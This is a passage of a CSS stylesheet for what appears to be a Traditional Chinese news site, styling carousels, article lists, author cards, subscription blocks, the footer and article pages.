      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .story-of-week .weekly-carousel a:hover .title {
      color: #00895D; }
    .story-of-week .weekly-carousel a:hover .img-wrapper {
      opacity: 0.7; }

@media (min-width: 1641px) {
  .index-topic {
    width: 1640px;
    margin-left: -100px; } }
.index-topic .top {
  display: flex;
  background: #EEECE5;
  border-top: #00895D solid 1px;
  border-bottom: #00895D solid 1px; }
  @media (min-width: 1441px) {
    .index-topic .top {
      border-left: #00895D solid 1px; } }
  .index-topic .top .sec-title {
    width: 6.5em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    text-align: center;
    -webkit-align-self: center;
    align-self: center;
    padding: 10px 1.1%; }
    .index-topic .top .sec-title span {
      display: block;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-top: 1px; }
  .index-topic .top .second {
    width: 19.5%;
    max-height: calc(3em + 16px);
    font-size: 18px;
    font-weight: 400;
    border-right: #00895D solid 1px;
    border-left: #00895D solid 1px;
    letter-spacing: 2px;
    overflow: hidden;
    padding: 8px 1.6%; }
    .index-topic .top .second > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .des {
    width: calc(66.7% - 6.5em);
    max-height: 3.5em;
    line-height: 1.5em;
    color: #3D4043;
    font-size: 16px;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 12px 1.1% 0; }
    .index-topic .top .des > div {
      position: relative;
      top: 50%;
      display: inline-block;
      max-height: 3em;
      line-height: 1.5em;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
      overflow: hidden; }
  .index-topic .top .link {
    width: 13.8%;
    font-size: 18px;
    border-left: #00895D solid 1px;
    border-right: #00895D solid 1px;
    letter-spacing: 2px;
    flex-grow: 1; }
    .index-topic .top .link a {
      display: block;
      width: 100%;
      height: 100%;
      min-height: 70px;
      color: #fff;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 41px;
      background-size: 41px;
      background-position: center right 12.3%;
      background-color: #00895D;
      transition: background-color 0.3s;
      -ms-transition: background-color 0.3s;
      -moz-transition: background-color 0.3s;
      -webkit-transition: background-color 0.3s;
      padding: 19px 0 0 16%; }
      .index-topic .top .link a:hover {
        background-color: #000;
        outline: #000 solid 1px; }
  @media (max-width: 1240px) and (min-width: 920px) {
    .index-topic .top .des {
      width: 46.1%; }
    .index-topic .top .link a {
      -webkit-background-size: 20%;
      -o-background-size: 20%;
      background-size: 20%; } }
.index-topic .cover {
  position: relative;
  height: 0;
  padding-top: 38.2%; }
  @media (min-width: 1441px) {
    .index-topic .cover {
      border-left: #00895D solid 1px;
      border-right: #00895D solid 1px; } }
  @media (max-width: 767px) {
    .index-topic .cover {
      height: auto;
      padding-top: 0; } }
.index-topic img {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover; }
  @media (max-width: 767px) {
    .index-topic img {
      position: static;
      height: auto; } }

.topic-carousel {
  width: 100%;
  background: #EEECE5;
  border: #00895D solid 1px;
  padding: 0 55px; }
  .topic-carousel .cell {
    min-height: 100%;
    border-right: #00895D solid 1px; }
    .topic-carousel .cell .topic-top {
      color: #00895D;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #C6D27C;
      white-space: nowrap;
      padding: 5px 10px; }
      .topic-carousel .cell .topic-top span {
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        font-size: 14px;
        border: #00895D solid 1px;
        border-radius: 50%;
        text-align: center;
        vertical-align: text-bottom;
        margin-right: 3px; }
    .topic-carousel .cell .list {
      width: 520px;
      min-width: 520px;
      border-right: #00895D solid 1px;
      padding: 14px; }
      .topic-carousel .cell .list:last-child {
        border-right: 0; }
      .topic-carousel .cell .list .title {
        height: 3em;
        line-height: 1.5em;
        color: #00895D;
        font-size: 20px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        overflow: hidden;
        letter-spacing: 0.7px;
        margin-bottom: 12px; }
      .topic-carousel .cell .list .date {
        color: #707070;
        font-size: 12px;
        font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    .topic-carousel .cell:after {
      content: '';
      display: block;
      clear: both; }

.hot-articles {
  max-width: 1060px;
  width: 100%;
  padding: 60px 15px 75px;
  margin: 0 auto; }
  .hot-articles .sec-title {
    margin-bottom: 33px; }
  .hot-articles .area1 {
    display: inline-block;
    width: 54%;
    vertical-align: top;
    margin-right: 3.6%; }
    .hot-articles .area1 .img-wrapper {
      position: relative;
      height: 0;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      margin-bottom: 10px; }
      .hot-articles .area1 .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .hot-articles .area1 .rank {
      position: absolute;
      z-index: 1; }
    .hot-articles .area1 .lock {
      top: 7px;
      left: 7px; }
  .hot-articles .area2 {
    display: inline-block;
    width: 41%;
    vertical-align: top; }
    .hot-articles .area2 .list {
      margin-bottom: 18px; }
      .hot-articles .area2 .list .date {
        display: none; }
      .hot-articles .area2 .list .rank {
        display: inline-block;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        margin-right: 6px; }
      .hot-articles .area2 .list .img-wrapper {
        display: inline-block;
        width: 40.9%;
        height: 98px;
        vertical-align: middle;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-right: 1.2%; }
        .hot-articles .area2 .list .img-wrapper img {
          width: 100%;
          max-width: initial;
          height: 100%;
          object-fit: cover; }
      .hot-articles .area2 .list .text-wrapper {
        display: inline-block;
        width: 45%;
        vertical-align: top; }
      .hot-articles .area2 .list .title {
        height: 4.8em;
        overflow: hidden;
        margin-bottom: 2px; }
    .hot-articles .area2 .lock {
      top: 7px;
      left: 46px; }
  .hot-articles .lock {
    position: absolute;
    z-index: 1;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center; }
  .hot-articles .list {
    position: relative; }
    .hot-articles .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .hot-articles .list .date .label {
        display: inline-block;
        height: 22px;
        line-height: 22px;
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 0 12px;
        margin-left: 5px; }
    .hot-articles .list .title {
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 8px; }
    .hot-articles .list .author {
      color: #3D4043;
      font-size: 14px; }
    .hot-articles .list .rank {
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      background: #D9D724;
      text-align: center;
      border-radius: 50%; }
      .hot-articles .list .rank span {
        display: block; }
    .hot-articles .list.first {
      margin-bottom: 40px; }
      .hot-articles .list.first .title {
        line-height: 1.45em;
        font-size: 24px;
        margin-bottom: 5px; }
      .hot-articles .list.first .author {
        font-size: 16px; }
      .hot-articles .list.first .rank {
        top: 20px;
        right: 20px;
        line-height: 1.2em;
        width: 65px;
        height: 65px;
        font-size: 16px;
        padding-top: 11px; }
        .hot-articles .list.first .rank span:nth-child(2) {
          font-size: 24px; }
      .hot-articles .list.first .img-wrapper {
        padding-top: 57%; }
    .hot-articles .list.half {
      display: inline-block;
      width: 48.8%;
      vertical-align: top; }
      .hot-articles .list.half .rank {
        top: 6px;
        right: 6px;
        line-height: 1.4em;
        width: 52px;
        height: 52px;
        font-size: 12px;
        transform: scale(0.83);
        padding-top: 8px; }
        .hot-articles .list.half .rank span:last-child {
          font-size: 19px; }
      .hot-articles .list.half:last-child {
        margin-left: calc(2.4% - 5px); }
      .hot-articles .list.half .img-wrapper {
        padding-top: 56.7%; }
  .hot-articles a:hover .title {
    color: #00895D; }
  .hot-articles a:hover .img-wrapper {
    opacity: 0.7; }

.editor-pick {
  background: #00895D;
  padding: 32px 0 68px; }
  .editor-pick .sec-title {
    color: #fff;
    text-align: left;
    padding-left: 65px;
    margin-bottom: 60px; }

.editor-carousel {
  max-width: 1365px;
  padding: 0 172px;
  margin: 0 auto; }
  @media (max-width: 1200px) and (min-width: 921px) {
    .editor-carousel {
      padding: 0 100px; } }
  @media (max-width: 920px) and (min-width: 768px) {
    .editor-carousel {
      padding: 0 80px; } }
  .editor-carousel .cell {
    width: 31.3%;
    background: #EEECE5;
    border-radius: 5px;
    margin-right: 2.1%; }
    .editor-carousel .cell .top {
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 700;
      border-bottom: #000 solid 1px;
      padding: 16px 9.3%; }
    .editor-carousel .cell .bottom {
      padding: 16px 7.8% 18px; }
    .editor-carousel .cell .img-wrapper {
      position: relative;
      border-radius: 5px;
      overflow: hidden;
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s;
      padding-top: 57.1%;
      margin-bottom: 11px; }
      .editor-carousel .cell .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .editor-carousel .cell .title {
      height: 4.8em;
      line-height: 1.6em;
      font-size: 16px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 25px; }
    .editor-carousel .cell .des {
      display: -webkit-box;
      height: 5.1em;
      line-height: 1.7em;
      color: #3D4043;
      font-size: 14px;
      overflow: hidden;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      margin-bottom: 32px; }
    .editor-carousel .cell .more {
      height: 26px;
      line-height: 26px;
      font-size: 14px;
      background: url(../images/border-arrow-black.svg) no-repeat;
      -o-background-size: 26px;
      background-size: 26px;
      background-position: center right;
      text-align: right;
      padding: 0 33px; }
    .editor-carousel .cell a:hover .title, .editor-carousel .cell a:hover .des {
      color: #00895D; }
    .editor-carousel .cell a:hover .img-wrapper {
      opacity: 0.7; }

.author-wrapper {
  padding-top: 57px;
  padding-bottom: 134px; }
  .author-wrapper .sec-title {
    margin-bottom: 48px; }

.author-carousel {
  max-width: 1305px;
  padding: 0 135px;
  margin: 0 auto; }
  .author-carousel .cell {
    width: 28.9%;
    margin-right: 6.5%; }
    .column-author-page .author-carousel .cell {
      width: 34%;
      border-right: #00895D solid 1px;
      padding: 0 3%;
      margin-right: 0; }
      .column-author-page .author-carousel .cell:last-child {
        border-right: 0; }
  .author-carousel .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-carousel .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
  .author-carousel .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-carousel .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-carousel .des {
    display: -webkit-box;
    max-height: calc(3.875em + 22px);
    line-height: 1.625em;
    font-size: 16px;
    border-bottom: #00895D solid 1px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    padding-bottom: 17px;
    margin-bottom: 10px; }
  .author-carousel .list {
    border-bottom: 1px solid rgba(112, 112, 112, 0.2);
    padding-bottom: 12px;
    margin-bottom: 10px; }
    .author-carousel .list .date {
      color: #707070;
      font-size: 12px;
      margin-bottom: 3px; }
    .author-carousel .list .title {
      height: 1.5em;
      line-height: 1.5em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
    .author-carousel .list:last-child {
      border-bottom: 0; }
  .author-carousel a:hover .name {
    color: #00895D; }
  .author-carousel a:hover .title {
    color: #00895D; }
  @media (min-width: 768px) and (max-width: 1024px) {
    .author-carousel {
      padding: 0 100px; }
      .author-carousel .cell {
        width: 30%;
        margin-right: 4.5%; }
      .author-carousel .name {
        font-size: 22px; } }

.sdgs-cover {
  position: relative;
  max-width: 1035px;
  padding-top: 35.4%;
  margin: 0 auto 48px; }
  .sdgs-cover img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .sdgs-cover .title {
    position: absolute;
    top: 50%;
    left: 8.5%;
    max-width: 84%;
    line-height: 1.8em;
    color: #fff;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    transform: translateY(-50%);
    letter-spacing: 1.2px; }
    .sdgs-cover .title small {
      display: block;
      font-size: 16px;
      font-family: 'Noto Sans TC';
      letter-spacing: initial; }
  .sdgs-cover .link {
    position: absolute;
    right: 5.8%;
    bottom: 40px;
    font-size: 14px;
    color: #fff;
    background: #4BBBDE;
    border-radius: 25px;
    letter-spacing: 0.7px;
    padding: 9px 22px; }

.subscribe-cover {
  position: relative;
  max-width: 1035px;
  border: #00895D solid 1px;
  margin: 0 auto 155px; }
  .subscribe-cover img {
    display: block;
    width: 100%;
    max-width: initial; }
  .subscribe-cover .link-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .subscribe-cover .link-wrapper .link {
    width: 100%;
    height: 100px;
    line-height: 98px;
    font-size: 20px;
    text-align: right;
    background-position: center right 8%;
    background-repeat: no-repeat;
    background-size: 40px;
    border-top: #00895D solid 1px;
    letter-spacing: 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-right: 10%; }
    .subscribe-cover .link-wrapper .link.light {
      color: #00895D;
      background-color: #EEECE5;
      background-image: url(../images/border-next-green2.svg); }
      .subscribe-cover .link-wrapper .link.light:hover {
        color: #fff;
        background-color: #000;
        background-image: url(../images/border-arrow-white.svg);
        border-color: #000;
        outline: #000 solid 1px; }
    .subscribe-cover .link-wrapper .link:not(.light) {
      color: #fff;
      background-color: #00895D;
      background-image: url(../images/border-arrow-white.svg);
      background-position: center right 4%; }
      .subscribe-cover .link-wrapper .link:not(.light):hover {
        background-color: #000;
        border-color: #000;
        outline: #000 solid 1px; }
  .article-page .subscribe-cover {
    margin-bottom: 60px; }
    @media (max-width: 767px) {
      .article-page .subscribe-cover {
        width: 100%; } }

.footer {
  border-top: #00895D solid 1px;
  padding-top: 82px;
  padding-bottom: 208px; }
  .footer .inner {
    max-width: 1085px;
    padding: 0 25px;
    margin: 0 auto; }
  .footer .area1 {
    display: inline-block;
    width: 46%;
    vertical-align: top;
    padding-right: 15px; }
  .footer .area2 {
    display: inline-block;
    width: 53%;
    vertical-align: top; }
  .footer .top {
    margin-bottom: 30px; }
    .footer .top .area1 .logo {
      width: 156px;
      margin-bottom: 49px; }
    .footer .top .area1 .text {
      line-height: 1.75em;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 600;
      margin-bottom: 62px; }
      @media (max-width: 767px) {
        .footer .top .area1 .text .onlyl {
          display: none; } }
      @media (min-width: 768px) {
        .footer .top .area1 .text .onlym {
          display: none; } }
    .footer .top .media img {
      width: 20px;
      vertical-align: middle;
      margin-right: 13px; }
  .footer .nav .cat {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .footer .nav div {
    margin-bottom: 18px; }
  .footer .nav li {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin-right: 10%; }
    .footer .nav li:last-child {
      margin-right: 0; }
  .footer .nav a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .footer .nav a:hover {
      color: #00895D; }
  .footer .bottom .area1 .text {
    line-height: 1.75em;
    font-size: 16px; }
  .footer .subscribe {
    border: #00895D solid 1px; }
    .footer .subscribe:after {
      content: '';
      display: block;
      clear: both; }
    .footer .subscribe .link {
      float: left;
      width: 50%;
      font-size: 20px;
      letter-spacing: 0.5px;
      padding: 18px 3.1% 22px; }
      .footer .subscribe .link.light {
        color: #00895D; }
        .footer .subscribe .link.light > div {
          background: url(../images/border-next-green2.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link:not(.light) {
        color: #fff;
        background-color: #00895D; }
        .footer .subscribe .link:not(.light) > div {
          background: url(../images/border-arrow-white.svg) no-repeat;
          -o-background-size: 33px;
          background-size: 33px;
          background-position: center right 1px; }
      .footer .subscribe .link > div {
        line-height: 33px;
        height: 33px;
        font-size: 16px;
        text-align: right;
        padding-right: 43px;
        margin-top: 40px; }

.progressbar {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 6;
  width: 0%;
  max-width: 100%;
  height: 4px;
  background: #00895d;
  background: -moz-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: -webkit-linear-gradient(left, #00895d 81%, #ffffff 100%);
  background: linear-gradient(to right, #00895d 81%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=1 );
  opacity: 1;
  transition: all 0.2s;
  -ms-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -webkit-transition: all 0.2s; }

.article-page {
  max-width: 1065px;
  padding: 33px 15px 50px;
  margin: 0 auto; }
  .article-page #gtx-trans {
    display: none; }
  .article-page h1 {
    max-width: 685px;
    line-height: 1.5em;
    font-size: 34px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    letter-spacing: 0.7px;
    margin: 0 auto 17px; }
  .article-page .subtitle {
    max-width: 685px;
    line-height: 1.4em;
    color: #707070;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    margin: 0 auto 32px; }
  .article-page .m-author {
    display: none; }
  .article-page .cover {
    border-bottom: #00895D solid 1px;
    padding-bottom: 82px; }
    .article-page .cover img {
      width: 100%; }
    .article-page .cover figcaption {
      line-height: 1.5em;
      color: #707070;
      font-size: 15px;
      font-weight: 300;
      text-align: center;
      margin-top: 5px; }
      .article-page .cover figcaption a {
        text-decoration: underline; }
  .article-page .article-wrapper .area1 {
    position: sticky;
    top: 0;
    display: inline-block;
    width: 15.5%;
    vertical-align: top;
    transition: opacity 0.1s;
    -ms-transition: opacity 0.1s;
    -moz-transition: opacity 0.1s;
    -webkit-transition: opacity 0.1s;
    margin-right: 3.4%; }
    .article-page .article-wrapper .area1.hide {
      opacity: 0;
      pointer-events: none; }
    .article-page .article-wrapper .area1 .fixed {
      position: absolute;
      top: 93px;
      left: 0;
      z-index: 1;
      width: 100%; }
    .article-page .article-wrapper .area1 .anchor {
      margin-bottom: 35px; }
      .article-page .article-wrapper .area1 .anchor a {
        display: block;
        line-height: 1.625em;
        height: 1.625em;
        font-size: 12px;
        color: #C4C4C4;
        border-left: #fff solid 1px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding-left: 14px;
        margin-bottom: 10px; }
        .article-page .article-wrapper .area1 .anchor a.active {
          color: #000;
          border-left: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .anchor a:hover {
          color: #000;
          border-left: #00895D solid 1px; }
    .article-page .article-wrapper .area1 .btn-wrapper {
      position: relative; }
      .article-page .article-wrapper .area1 .btn-wrapper .fav {
        width: 26px;
        height: 26px;
        background: url(../images/fav-btn.svg) no-repeat;
        -o-background-size: 22px;
        background-size: 22px;
        background-position: center;
        cursor: pointer;
        margin-bottom: 5px; }
      .article-page .article-wrapper .area1 .btn-wrapper .share {
        width: 26px;
        height: 26px;
        background-repeat: no-repeat;
        background-position: center;
        cursor: pointer;
        margin-bottom: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.fb {
          background-image: url(../images/media-fb-grey.png);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.line {
          background-image: url(../images/line-grey.svg);
          background-size: 23px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.twitter {
          background-image: url(../images/x-grey.svg);
          background-size: 18px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share.link {
          position: relative;
          background-image: url(../images/link-grey.svg);
          background-size: 17px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
          display: none;
          position: absolute;
          top: 2px;
          left: 25px;
          font-size: 12px;
          color: #fff;
          background: #000;
          border-radius: 4px;
          white-space: nowrap;
          padding: 1px 4px 2px; }
        .article-page .article-wrapper .area1 .btn-wrapper .share a {
          display: block;
          height: 100%; }
      .article-page .article-wrapper .area1 .btn-wrapper .top {
        width: 24px;
        height: 24px;
        background: url(../images/top-btn.svg) no-repeat;
        -o-background-size: 24px;
        background-size: 24px;
        background-position: center;
        cursor: pointer; }
      .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
        position: absolute;
        left: 36px;
        display: none;
        width: calc(100% - 29px);
        background-color: #fff;
        border: #00895D solid 1px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .title {
          font-size: 16px;
          color: #00895D;
          text-align: center;
          border-bottom: #00895D solid 1px;
          padding: 5px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list li {
          font-size: 15px;
          cursor: pointer;
          text-align: left;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 3px 9.6%; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li span {
            display: block;
            color: #707070;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list li a {
            transition: background-image 0.3s;
            -ms-transition: background-image 0.3s;
            -moz-transition: background-image 0.3s;
            -webkit-transition: background-image 0.3s; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a {
          background: url(../images/twitter-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .twitter a:hover {
            background-image: url(../images/twitter.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a {
          background: url(../images/media-fb-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .fb a:hover {
            background-image: url(../images/media-fb.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a {
          background: url(../images/line-grey.png) no-repeat;
          -o-background-size: 20px;
          background-size: 20px;
          background-position: center left 5px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list .line a:hover {
            background-image: url(../images/line.png); }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
          top: 0;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover {
            color: #fff;
            background-color: #00895D; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list li:hover span {
              color: #fff; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list .add {
            display: block;
            font-size: 16px;
            text-align: center;
            padding-top: 8px; }
        .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
          top: 37px;
          padding-bottom: 8px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list a {
            display: block;
            height: 100%;
            color: #000;
            font-size: 14px;
            letter-spacing: 0.5px;
            padding: 3px 0 3px 30px;
            margin-top: 3px; }
  .article-page .article-wrapper .content {
    display: inline-block;
    line-height: 1.75em;
    width: 62.8%;
    color: #1f1f1f;
    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
